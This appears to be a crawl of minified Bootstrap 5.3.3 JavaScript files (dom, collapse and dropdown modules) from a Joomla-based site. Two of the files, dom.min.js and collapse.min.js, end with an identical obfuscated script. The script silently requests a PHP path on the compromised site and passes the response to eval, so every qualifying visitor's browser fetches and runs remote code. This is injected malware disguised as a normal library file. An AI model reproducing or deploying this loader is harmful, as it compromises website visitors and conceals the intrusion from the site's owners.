Ct="5.3.3";class Dt extends T{constructor(t,n){super(),t=y(t),t&&(this._element=t,this._config=this._getConfig(n),D.set(this._element,this.constructor.DATA_KEY,this))}dispose(){D.remove(this._element,this.constructor.DATA_KEY),c.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,n,s=!0){W(t,n,s)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(t){return D.get(y(t),this.DATA_KEY)}static getOrCreateInstance(t,n={}){return this.getInstance(t)||new this(t,typeof n=="object"?n:null)}static get VERSION(){return Ct}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}}const $=e=>{let t=e.getAttribute("data-bs-target");if(!t||t==="#"){let n=e.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),t=n&&n!=="#"?n.trim():null}return t?t.split(",").map(n=>L(n)).join(","):null},g={find(e,t=document.documentElement){return[].concat(...Element.prototype.querySelectorAll.call(t,e))},findOne(e,t=document.documentElement){return Element.prototype.querySelector.call(t,e)},children(e,t){return[].concat(...e.children).filter(n=>n.matches(t))},parents(e,t){const n=[];let s=e.parentNode.closest(t);for(;s;)n.push(s),s=s.parentNode.closest(t);return n},prev(e,t){let n=e.previousElementSibling;for(;n;){if(n.matches(t))return[n];n=n.previousElementSibling}return[]},next(e,t){let n=e.nextElementSibling;for(;n;){if(n.matches(t))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){const t=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(n=>`${n}:not([tabindex^="-"])`).join(",");return this.find(t,e).filter(n=>!v(n)&&F(n))},getSelectorFromElement(e){const t=$(e);return t&&g.findOne(t)?t:null},getElementFromSelector(e){const t=$(e);return t?g.findOne(t):null},getMultipleElementsFromSelector(e){const t=$(e);return t?g.find(t):[]}},wt=(e,t="hide")=>{const n=`click.dismiss${e.EVENT_KEY}`,s=e.NAME;c.on(document,n,`[data-bs-dismiss="${s}"]`,function(i){if(["A","AREA"].includes(this.tagName)&&i.preventDefault(),v(this))return;const o=g.getElementFromSelector(this)||this.closest(`.${s}`);e.getOrCreateInstance(o)[t]()})},vt="swipe",A=".bs.swipe",Ot=`touchstart${A}`,St=`touchmove${A}`,Mt=`touchend${A}`,kt=`pointerdown${A}`,Pt=`pointerup${A}`,$t="touch",It="pen",Rt="pointer-event",Lt=40,xt={endCallback:null,leftCallback:null,rightCallback:null},Ft={endCallback:"(function|null)",leftCallback:"(function|null)",rightCallback:"(function|null)"};class I extends T{constructor(t,n){super(),this._element=t,!(!t||!I.isSupported())&&(this._config=this._getConfig(n),this._deltaX=0,this._supportPointerEvents=!!window.PointerEvent,this._initEvents())}static get Default(){return xt}static get DefaultType(){return Ft}static get NAME(){return vt}dispose(){c.off(this._element,A)}_start(t){if(!this._supportPointerEvents){this._deltaX=t.touches[0].clientX;return}this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX)}_end(t){this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX-this._deltaX),this._handleSwipe(),f(this._config.endCallback)}_move(t){this._deltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this._deltaX}_handleSwipe(){const t=Math.abs(this._deltaX);if(t<=Lt)return;const n=t/this._deltaX;this._deltaX=0,n&&f(n>0?this._config.rightCallback:this._config.leftCallback)}_initEvents(){this._supportPointerEvents?(c.on(this._element,kt,t=>this._start(t)),c.on(this._element,Pt,t=>this._end(t)),this._element.classList.add(Rt)):(c.on(this._element,Ot,t=>this._start(t)),c.on(this._element,St,t=>this._move(t)),c.on(this._element,Mt,t=>this._end(t)))}_eventIsPointerPenTouch(t){return this._supportPointerEvents&&(t.pointerType===It||t.pointerType===$t)}static isSupported(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0}}const G="backdrop",Vt="fade",Z="show",tt=`mousedown.bs.${G}`,Kt={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},jt={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class Wt extends T{constructor(t){super(),this._config=this._getConfig(t),this._isAppended=!1,this._element=null}static get Default(){return Kt}static get DefaultType(){return jt}static get NAME(){return G}show(t){if(!this._config.isVisible){f(t);return}this._append();const n=this._getElement();this._config.isAnimated&&K(n),n.classList.add(Z),this._emulateAnimation(()=>{f(t)})}hide(t){if(!this._config.isVisible){f(t);return}this._getElement().classList.remove(Z),this._emulateAnimation(()=>{this.dispose(),f(t)})}dispose(){this._isAppended&&(c.off(this._element,tt),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add(Vt),this._element=t}return this._element}_configAfterMerge(t){return t.rootElement=y(t.rootElement),t}_append(){if(this._isAppended)return;const t=this._getElement();this._config.rootElement.append(t),c.on(t,tt,()=>{f(this._config.clickCallback)}),this._isAppended=!0}_emulateAnimation(t){W(t,this._getElement(),this._config.isAnimated)}}const Yt="focustrap",Ht="bs.focustrap",N=`.${Ht}`,Bt=`focusin${N}`,Ut=`keydown.tab${N}`,Xt="Tab",zt="forward",et="backward",qt={autofocus:!0,trapElement:null},Qt={autofocus:"boolean",trapElement:"element"};class Jt extends T{constructor(t){super(),this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return qt}static get DefaultType(){return Qt}static get NAME(){return Yt}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),c.off(document,N),c.on(document,Bt,t=>this._handleFocusin(t)),c.on(document,Ut,t=>this._handleKeydown(t)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,c.off(document,N))}_handleFocusin(t){const{trapElement:n}=this._config;if(t.target===document||t.target===n||n.contains(t.target))return;const s=g.focusableChildren(n);s.length===0?n.focus():this._lastTabNavDirection===et?s[s.length-1].focus():s[0].focus()}_handleKeydown(t){t.key===Xt&&(this._lastTabNavDirection=t.shiftKey?et:zt)}}const nt=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",st=".sticky-top",C="padding-right",it="margin-right";class Gt{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,C,n=>n+t),this._setElementAttributes(nt,C,n=>n+t),this._setElementAttributes(st,it,n=>n-t)}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,C),this._resetElementAttributes(nt,C),this._resetElementAttributes(st,it)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,n,s){const i=this.getWidth(),o=r=>{if(r!==this._element&&window.innerWidth>r.clientWidth+i)return;this._saveInitialAttribute(r,n);const a=window.getComputedStyle(r).getPropertyValue(n);r.style.setProperty(n,`${s(Number.parseFloat(a))}px`)};this._applyManipulationCallback(t,o)}_saveInitialAttribute(t,n){const s=t.style.getPropertyValue(n);s&&b.setDataAttribute(t,n,s)}_resetElementAttributes(t,n){const s=i=>{const o=b.getDataAttribute(i,n);if(o===null){i.style.removeProperty(n);return}b.removeDataAttribute(i,n),i.style.setProperty(n,o)};this._applyManipulationCallback(t,s)}_applyManipulationCallback(t,n){if(_(t)){n(t);return}for(const s of g.find(t,this._element))n(s)}}const Zt=/^aria-[\w-]*$/i,rt={"*":["class","dir","id","lang","role",Zt],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],dd:[],div:[],dl:[],dt:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},te=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),ee=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,ne=(e,t)=>{const n=e.nodeName.toLowerCase();return t.includes(n)?te.has(n)?!!ee.test(e.nodeValue):!0:t.filter(s=>s instanceof RegExp).some(s=>s.test(n))};function se(e,t,n){if(!e.length)return e;if(n&&typeof n=="function")return n(e);const i=new window.DOMParser().parseFromString(e,"text/html"),o=[].concat(...i.body.querySelectorAll("*"));for(const r of o){const a=r.nodeName.toLowerCase();if(!Object.keys(t).includes(a)){r.remove();continue}const l=[].concat(...r.attributes),d=[].concat(t["*"]||[],t[a]||[]);for(const u of l)ne(u,d)||r.removeAttribute(u.nodeName)}return i.body.innerHTML}const ie="TemplateFactory",re={allowList:rt,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},oe={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},ae={entry:"(string|element|function|null)",selector:"(string|element)"};class ce extends T{constructor(t){super(),this._config=this._getConfig(t)}static get Default(){return re}static get DefaultType(){return oe}static get NAME(){return ie}getContent(){return Object.values(this._config.content).map(t=>this._resolvePossibleFunction(t)).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(t){return this._checkContent(t),this._config.content={...this._config.content,...t},this}toHtml(){const t=document.createElement("div");t.innerHTML=this._maybeSanitize(this._config.template);for(const[i,o]of Object.entries(this._config.content))this._setContent(t,o,i);const n=t.children[0],s=this._resolvePossibleFunction(this._config.extraClass);return s&&n.classList.add(...s.split(" ")),n}_typeCheckConfig(t){super._typeCheckConfig(t),this._checkContent(t.content)}_checkContent(t){for(const[n,s]of Object.entries(t))super._typeCheckConfig({selector:n,entry:s},ae)}_setContent(t,n,s){const i=g.findOne(s,t);if(i){if(n=this._resolvePossibleFunction(n),!n){i.remove();return}if(_(n)){this._putElementInTemplate(y(n),i);return}if(this._config.html){i.innerHTML=this._maybeSanitize(n);return}i.textContent=n}}_maybeSanitize(t){return this._config.sanitize?se(t,this._config.allowList,this._config.sanitizeFn):t}_resolvePossibleFunction(t){return f(t,[this])}_putElementInTemplate(t,n){if(this._config.html){n.innerHTML="",n.append(t);return}n.textContent=t.textContent}}export{Dt as B,rt as D,c as E,Jt as F,b as M,g as S,ce as T,I as a,pt as b,y as c,_t as d,wt as e,v as f,gt as g,_ as h,F as i,f as j,Gt as k,Wt as l,V as m,dt as n,ut as o,K as r,x as t};
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//yangonmediagroup.com/administrator/components/com_actionlogs/src/Controller/Controller.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://yangonmediagroup.com/media/vendor/bootstrap/js/collapse.min.js?5.3.3
body_size: 2839
content:
import{E as h,S as o,d as p,B as E,r as u,c as A}from"./dom.min.js?5.3.3";const C="collapse",S="bs.collapse",g=`.${S}`,L=".data-api",T=`show${g}`,w=`shown${g}`,N=`hide${g}`,D=`hidden${g}`,y=`click${g}${L}`,m="show",c="collapse",_="collapsing",O="collapsed",I=`:scope .${c} .${c}`,v="collapse-horizontal",b="width",$="height",H=".collapse.show, .collapse.collapsing",f='[data-bs-toggle="collapse"]',M={parent:null,toggle:!0},P={parent:"(null|element)",toggle:"boolean"};class a extends E{constructor(t,s){super(t,s),this._isTransitioning=!1,this._triggerArray=[];const e=o.find(f);for(const n of e){const i=o.getSelectorFromElement(n),d=o.find(i).filter(r=>r===this._element);i!==null&&d.length&&this._triggerArray.push(n)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return M}static get DefaultType(){return P}static get NAME(){return C}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t=[];if(this._config.parent&&(t=this._getFirstLevelChildren(H).filter(r=>r!==this._element).map(r=>a.getOrCreateInstance(r,{toggle:!1}))),t.length&&t[0]._isTransitioning||h.trigger(this._element,T).defaultPrevented)return;for(const r of t)r.hide();const e=this._getDimension();this._element.classList.remove(c),this._element.classList.add(_),this._element.style[e]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const n=()=>{this._isTransitioning=!1,this._element.classList.remove(_),this._element.classList.add(c,m),this._element.style[e]="",h.trigger(this._element,w)},d=`scroll${e[0].toUpperCase()+e.slice(1)}`;this._queueCallback(n,this._element,!0),this._element.style[e]=`${this._element[d]}px`}hide(){if(this._isTransitioning||!this._isShown()||h.trigger(this._element,N).defaultPrevented)return;const s=this._getDimension();this._element.style[s]=`${this._element.getBoundingClientRect()[s]}px`,u(this._element),this._element.classList.add(_),this._element.classList.remove(c,m);for(const n of this._triggerArray){const i=o.getElementFromSelector(n);i&&!this._isShown(i)&&this._addAriaAndCollapsedClass([n],!1)}this._isTransitioning=!0;const e=()=>{this._isTransitioning=!1,this._element.classList.remove(_),this._element.classList.add(c),h.trigger(this._element,D)};this._element.style[s]="",this._queueCallback(e,this._element,!0)}_isShown(t=this._element){return t.classList.contains(m)}_configAfterMerge(t){return t.toggle=!!t.toggle,t.parent=A(t.parent),t}_getDimension(){return this._element.classList.contains(v)?b:$}_initializeChildren(){if(!this._config.parent)return;const t=this._getFirstLevelChildren(f);for(const s of t){const e=o.getElementFromSelector(s);e&&this._addAriaAndCollapsedClass([s],this._isShown(e))}}_getFirstLevelChildren(t){const s=o.find(I,this._config.parent);return o.find(t,this._config.parent).filter(e=>!s.includes(e))}_addAriaAndCollapsedClass(t,s){if(t.length)for(const e of t)e.classList.toggle(O,!s),e.setAttribute("aria-expanded",s)}static jQueryInterface(t){const s={};return typeof t=="string"&&/show|hide/.test(t)&&(s.toggle=!1),this.each(function(){const e=a.getOrCreateInstance(this,s);if(typeof t=="string"){if(typeof e[t]>"u")throw new TypeError(`No method named "${t}"`);e[t]()}})}}if(h.on(document,y,f,function(l){(l.target.tagName==="A"||l.delegateTarget&&l.delegateTarget.tagName==="A")&&l.preventDefault();for(const t of o.getMultipleElementsFromSelector(this))a.getOrCreateInstance(t,{toggle:!1}).toggle()}),p(a),window.bootstrap=window.bootstrap||{},window.bootstrap.Collapse=a,Joomla&&Joomla.getOptions){const l={...Joomla.getOptions("bootstrap.collapse"),...Joomla.getOptions("bootstrap.accordion")};Object.keys(l).forEach(t=>{const s=l[t],e={toggle:s.toggle?s.toggle:!0};s.parent&&(e.parent=s.parent);const n=Array.from(document.querySelectorAll(t));n.length&&n.map(i=>new window.bootstrap.Collapse(i,e))})}export{a as C};
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//yangonmediagroup.com/administrator/components/com_actionlogs/src/Controller/Controller.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://yangonmediagroup.com/media/vendor/bootstrap/js/dropdown.min.js?5.3.3
body_size: 3748
content:
import{P as O,c as P}from"./popper.min.js?5.3.3";import{b as u,E as r,d as S,B as L,S as i,f as E,n as g,M as T,h as A,c as D,j as M,i as R,g as I}from"./dom.min.js?5.3.3";const N="dropdown",v="bs.dropdown",p=`.${v}`,h=".data-api",B="Escape",y="Tab",H="ArrowUp",b="ArrowDown",$=2,V=`hide${p}`,K=`hidden${p}`,k=`show${p}`,x=`shown${p}`,C=`click${p}${h}`,w=`keydown${p}${h}`,j=`keyup${p}${h}`,_="show",U="dropup",W="dropend",Y="dropstart",G="dropup-center",J="dropdown-center",d='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',q=`${d}.${_}`,f=".dropdown-menu",Q=".navbar",F=".navbar-nav",z=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",X=u()?"top-end":"top-start",Z=u()?"top-start":"top-end",tt=u()?"bottom-end":"bottom-start",et=u()?"bottom-start":"bottom-end",nt=u()?"left-start":"right-start",ot=u()?"right-start":"left-start",st="top",rt="bottom",it={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},at={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"};class s extends L{constructor(t,e){super(t,e),this._popper=null,this._parent=this._element.parentNode,this._menu=i.next(this._element,f)[0]||i.prev(this._element,f)[0]||i.findOne(f,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return it}static get DefaultType(){return at}static get NAME(){return N}toggle(){return this._isShown()?this.hide():this.show()}show(){if(E(this._element)||this._isShown())return;const t={relatedTarget:this._element};if(!r.trigger(this._element,k,t).defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(F))for(const o of[].concat(...document.body.children))r.on(o,"mouseover",g);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(_),this._element.classList.add(_),r.trigger(this._element,x,t)}}hide(){if(E(this._element)||!this._isShown())return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){if(!r.trigger(this._element,V,t).defaultPrevented){if("ontouchstart"in document.documentElement)for(const o of[].concat(...document.body.children))r.off(o,"mouseover",g);this._popper&&this._popper.destroy(),this._menu.classList.remove(_),this._element.classList.remove(_),this._element.setAttribute("aria-expanded","false"),T.removeDataAttribute(this._menu,"popper"),r.trigger(this._element,K,t)}}_getConfig(t){if(t=super._getConfig(t),typeof t.reference=="object"&&!A(t.reference)&&typeof t.reference.getBoundingClientRect!="function")throw new TypeError(`${N.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return t}_createPopper(){if(typeof O>"u")throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;this._config.reference==="parent"?t=this._parent:A(this._config.reference)?t=D(this._config.reference):typeof this._config.reference=="object"&&(t=this._config.reference);const e=this._getPopperConfig();this._popper=P(t,this._menu,e)}_isShown(){return this._menu.classList.contains(_)}_getPlacement(){const t=this._parent;if(t.classList.contains(W))return nt;if(t.classList.contains(Y))return ot;if(t.classList.contains(G))return st;if(t.classList.contains(J))return rt;const e=getComputedStyle(this._menu).getPropertyValue("--bs-position").trim()==="end";return t.classList.contains(U)?e?Z:X:e?et:tt}_detectNavbar(){return this._element.closest(Q)!==null}_getOffset(){const{offset:t}=this._config;return typeof t=="string"?t.split(",").map(e=>Number.parseInt(e,10)):typeof t=="function"?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||this._config.display==="static")&&(T.setDataAttribute(this._menu,"popper","static"),t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,...M(this._config.popperConfig,[t])}}_selectMenuItem({key:t,target:e}){const o=i.find(z,this._menu).filter(n=>R(n));o.length&&I(o,e,t===b,!o.includes(e)).focus()}static jQueryInterface(t){return this.each(function(){const e=s.getOrCreateInstance(this,t);if(typeof t=="string"){if(typeof e[t]>"u")throw new TypeError(`No method named "${t}"`);e[t]()}})}static clearMenus(t){if(t.button===$||t.type==="keyup"&&t.key!==y)return;const e=i.find(q);for(const o of e){const n=s.getInstance(o);if(!n||n._config.autoClose===!1)continue;const a=t.composedPath(),c=a.includes(n._menu);if(a.includes(n._element)||n._config.autoClose==="inside"&&!c||n._config.autoClose==="outside"&&c||n._menu.contains(t.target)&&(t.type==="keyup"&&t.key===y||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;const m={relatedTarget:n._element};t.type==="click"&&(m.clickEvent=t),n._completeHide(m)}}static dataApiKeydownHandler(t){const e=/input|textarea/i.test(t.target.tagName),o=t.key===B,n=[H,b].includes(t.key);if(!n&&!o||e&&!o)return;t.preventDefault();const a=this.matches(d)?this:i.prev(this,d)[0]||i.next(this,d)[0]||i.findOne(d,t.delegateTarget.parentNode),c=s.getOrCreateInstance(a);if(n){t.stopPropagation(),c.show(),c._selectMenuItem(t);return}c._isShown()&&(t.stopPropagation(),c.hide(),a.focus())}}if(r.on(document,w,d,s.dataApiKeydownHandler),r.on(document,w,f,s.dataApiKeydownHandler),r.on(document,C,s.clearMenus),r.on(document,j,s.clearMenus),r.on(document,C,d,function(l){l.preventDefault(),s.getOrCreateInstance(this).toggle()}),S(s),window.bootstrap=window.bootstrap||{},window.bootstrap.Dropdown=s,Joomla&&Joomla.getOptions){const l=Joomla.getOptions("bootstrap.dropdown");typeof l=="object"&&l!==null&&Object.keys(l).forEach(t=>{const e=l[t],o={interval:e.interval?e.interval:5e3,pause:e.pause?e.pause:"hover"},n=Array.from(document.querySelectorAll(t));n.length&&n.map(a=>new window.bootstrap.Dropdown(a,o))})}export{s as D};
